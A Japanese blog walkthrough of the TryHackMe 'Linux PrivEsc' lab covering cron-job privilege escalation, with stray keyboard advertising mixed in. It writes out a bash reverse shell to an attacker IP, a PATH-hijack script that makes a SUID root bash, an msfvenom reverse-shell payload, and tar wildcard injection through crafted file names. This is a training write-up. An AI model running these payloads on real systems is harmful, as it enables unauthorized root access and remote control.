今回は、「Cron Jobsを利用した権限昇格」をやってみます。

ターゲットマシンは、TryHackMeの下記のRoomを利用します。
「TryHackMe-Linux PrivEsc:https://tryhackme.com/room/linuxprivesc」
こちらの記事は、Part5になります。
TryHackMeでLinux PrivEscのWriteupを確認したい方は、「LD_PRELOADとLD_LIBRARY_PATHという環境変数を用いた権限昇格」も確認してください。
- 静電容量無接点方式ならではのスコスコとした打鍵感!
- REALFORCE初のワイヤレス対応!有線接続も可能!
- HHKBと違って、日本語配列に癖がなく誰でも使いやすい!
- サムホイールが搭載、横スクロールがかなり楽に!
- 静音性能も高く、静かで快適!
- スクロールは、高速モードとラチェットモードを使い分け可能!
事前準備
「説明」

ssh user@10.10.166.11                                              255 ⨯
The authenticity of host '10.10.166.11 (10.10.166.11)' can't be established.
RSA key fingerprint is SHA256:JwwPVfqC+8LPQda0B9wFLZzXCXcoAho6s8wYGjktAnk.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:1: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.166.11' (RSA) to the list of known hosts.
user@10.10.166.11's password:
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri May 15 06:41:23 2020 from 192.168.1.125
user@debian:~$
Cron Jobsを用いた権限昇格
Cron Jobsは、ユーザーが特定の時間または間隔で実行するようにスケジュールできる機能です。
このCron Jobsを利用して、root権限を取得してみます。
Cron Jobs – File Permissions(ファイルのアクセス許可)
まずは、crontabの内容を表示してみましょう。
crontabには、cron jobsの構成が格納されています。
user@debian:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh
上記から、毎分実行されるようにスケジュールされた「overwrite.sh」と「/usr/local/bin/compress.sh」の2つのcron Jobsがあるのがわかります。
では、overwrite.shのフルパスを探してみます。
user@debian:~$ locate overwrite.sh
/usr/local/bin/overwrite.sh
「/usr/local/bin/overwrite.sh」であることがわかりました。
このまま、ファイルのアクセス権限を確認しちゃいましょう。
user@debian:~$ ll /usr/local/bin/overwrite.sh
-rwxr--rw- 1 root staff 40 May 13  2017 /usr/local/bin/overwrite.sh
overwrite.shは、だれでも書き込み可能になってますね。
では、overwrite.shを書き換えて、リバースシェルを実行させます。
user@debian:~$ vi /usr/local/bin/overwrite.sh
user@debian:~$ cat /usr/local/bin/overwrite.sh
#!/bin/bash
bash -i >& /dev/tcp/10.18.110.90/4444 0>&1
こんな感じで書き換えが終わったら、攻撃マシン側に移動して、netcatでリスナーしましょう。
┌──(hacklab㉿hacklab)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.18.110.90] from (UNKNOWN) [10.10.166.11] 52692
bash: no job control in this shell
root@debian:~#
1分以内にルートシェルが取得できると思います。
念のため、whoamiを実行しておきます。
root@debian:~# whoami
whoami
root
root@debian:~#
これでroot権限の取得ができました!
Cron Jobs – PATH Environment Variable(PATH 環境変数)
もう一度、crontabを表示しましょう。
次は、PATHに「/home/user」が含まれていることに着目してみます。
overwrite.shは、PATH上にあれば実行してくれるような設定になっているため、overwrite.shに偽装してshellを実行することが可能になります。
user@debian:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh
では、「/home/user」配下に「/bin/bash」をコピーして、実行権限とSUID権限をつけておきます。
user@debian:~$ vi /home/user/overwrite.sh
user@debian:~$ cat /home/user/overwrite.sh
#!/bin/bash
cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbash
これで1分ほど待ったら、コピーされた「/tmp/rootbash」を-pを指定して実行しましょう。
root権限で実行されるシェルを取得できました!
user@debian:~$ /tmp/rootbash -p
rootbash-4.1# whoami
root
Cron Jobs – Wildcards(ワイルドカード)
次は、もう1つのShellをみてみます。
user@debian:~$ cat /usr/local/bin/compress.sh
#!/bin/sh
cd /home/user
tar czf /tmp/backup.tar.gz *
tarコマンドで、ホームディレクトリでワイルドカードが利用されています。
tarには、checkpointの一部としてコマンドを実行できるオプションがあります。
これを利用してリバースシェルを実行させていきます。
まずは、msfvenomを利用して、リバースシェルを生成します。
┌──(hacklab㉿hacklab)-[~]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.18.110.90 LPORT=4444 -f elf -o shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: shell.elf
今回は、scpでファイルを転送してしまいましょう。
┌──(hacklab㉿hacklab)-[~/tryhackme/linuxprivenv]
└─$ scp shell.elf user@10.10.166.11:~/
user@10.10.166.11's password:
shell.elf                                  100%  194     0.8KB/s   00:00
ターゲットマシンに戻って、ちゃんと転送できているか確認します。
shell.elfがありました。
user@debian:~$ ll
total 12
-rw-r--r-- 1 user user  212 May 15  2017 myvpn.ovpn
-rw-r--r-- 1 user user  194 Apr  6 09:18 shell.elf
drwxr-xr-x 8 user user 4096 May 15  2020 tools
shell.elfに実行権限を付与します。
chmod +x /home/user/shell.elf
user@debian:~$ ll
total 12
-rw-r--r-- 1 user user  212 May 15  2017 myvpn.ovpn
-rwxr-xr-x 1 user user  194 Apr  6 09:18 shell.elf
drwxr-xr-x 8 user user 4096 May 15  2020 tools
次に、下記のファイルを作成しておきます。
ファイル名にtarのオプションを設定しておくと、ファイル名ではなく、オプションとして扱ってくれます。
user@debian:~$ touch /home/user/--checkpoint=1
user@debian:~$ touch /home/user/--checkpoint-action=exec=shell.elf

user@debian:~$ ll
total 12
-rw-r--r-- 1 user user    0 Apr  6 09:26 --checkpoint=1
-rw-r--r-- 1 user user    0 Apr  6 09:28 --checkpoint-action=exec=shell.elf
-rw-r--r-- 1 user user  212 May 15  2017 myvpn.ovpn
-rwxr-xr-x 1 user user  194 Apr  6 09:18 shell.elf
drwxr-xr-x 8 user user 4096 May 15  2020 tools
この状態で、netcatでリスナーしておきます。
┌──(hacklab㉿hacklab)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.18.110.90] from (UNKNOWN) [10.10.166.11] 52692
bash: no job control in this shell
root@debian:~# whoami
whoami
root
root@debian:~#
これでroot権限を取得できました!
まとめ
今回は、「Cron Jobsを利用した権限昇格」をやってみました。
よく使う機能なだけに、今まで何も考えずに作業していたなと少し不安を覚えつつ。。。
こんなこともできるのかと、常に関心のあまりでした。
参考文献・サイト
Medium(Shamsher khan):https://infosecwriteups.com/linux-privesc-tryhackme-writeup-bf4e32460ee5